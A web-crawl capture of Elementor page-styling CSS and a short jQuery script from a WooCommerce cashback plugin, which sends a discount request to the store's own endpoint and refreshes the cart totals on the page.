.elementor-element.elementor-element-4bb6650d img{max-width:49%;border-radius:30px 30px 30px 30px;}.elementor-24250 .elementor-element.elementor-element-1fd8cf0a{width:80%;}.elementor-24250 .elementor-element.elementor-element-45682ce5 > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-45682ce5{text-align:justify;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{font-size:16px;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{padding:5px 11px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-5c92e239{width:40%;}.elementor-24250 .elementor-element.elementor-element-5c92e239 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f{width:60%;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-594934b7{padding:0px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-4e3284d4{width:100%;}.elementor-24250 .elementor-element.elementor-element-4e3284d4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-79bc045d{width:100%;}.elementor-24250 .elementor-element.elementor-element-79bc045d > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{font-size:15px;padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-size:15px;}#elementor-popup-modal-24250 .dialog-message{width:300px;}#elementor-popup-modal-24250{justify-content:flex-start;align-items:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0
body_size: 235
content:
jQuery(document).ready(function($) {
  $('#apply_cashback_button').click(function() {
      $.ajax({
          url: jQuery("#cashback_url").val(),
          type: 'POST',
          data: {
              action: 'apply_cashback_discount'
          },
          success: function(response) {
              // Atualizar o carrinho aqui
              console.log(response);

              $( document.body ).trigger( 'wc_fragment_refresh' );

              // Atualizar o carrinho aqui
              if (response.cart_total !== undefined) {
                  // Atualize o DOM com os novos totais
                  $('#cart_total').text('R$ ' + response.cart_total);
                  $('#cart_subtotal').text('R$ ' + response.cart_subtotal);
              }



          }
      });
  });
});
